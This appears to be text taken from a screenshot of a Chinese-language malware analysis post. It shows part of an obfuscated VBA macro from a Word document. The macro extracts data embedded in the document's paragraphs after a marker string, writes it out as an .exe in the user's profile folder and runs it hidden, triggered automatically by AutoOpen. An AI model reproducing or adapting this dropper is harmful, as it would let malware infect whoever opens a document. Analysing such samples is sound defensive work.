 Application
Project (aa.doc) - NewMacros
17 Wmslomwlkx = "Wmslomwlkx"
18 Cbczc1 = "SlXHKcbzdKp.exe"
19 Cbczc2 = Environ("USERPROFILE")
20 ChDrive (Cbczc2)
21 ChDir (Cbczc2)
22 Cbczc3 = FreeFile()
23 Open Cbczc1 For Binary As Cbczc3
24 For Each Cbczc4 in ActiveDocument.Paragraphs
25 DoEvents
26 Cbczc11 = Cbczc4.Range.Text
27 If (Cbczc9 = True) Then
28 Cbczc8 = 1
29 While (Cbczc8 < Len(Cbczc11))
30 Cbczc6 = Mid(Cbczc11,Cbczc8,4)
31 Put #Cbczc3, , Cbczc6
32 Cbczc8 = Cbczc8 + 4
33 Wend
34 ElseIf (InStr(1,Cbczc11,Wmslomwlkx) > 0 And Len(Cbczc11) > 0) Then
35 Cbczc9 = True
36 End If
37 Next
38 Close #Cbczc3
39 Cbczc13(Cbczc1)
40 End Sub
41
42 Sub Cbczc13(Cbczc10 As String)
43 Dim Cbczc7 As Integer
44 Dim Cbczc2 As String
45 Cbczc2 = Environ("USERPROFILE")
46 ChDrive (Cbczc2)
47 ChDir (Cbczc2)
48 Cbczc7 = Shell(Cbczc10, vbHide)
49 End Sub
50
51 Sub AutoOpen()
52 Auto_Open
53 End Sub
54
55 Sub Workbook_Open()
56 Auto_Open
57 End Sub
知乎 @爱吃羊的鲸鱼
立即窗口
调用堆栈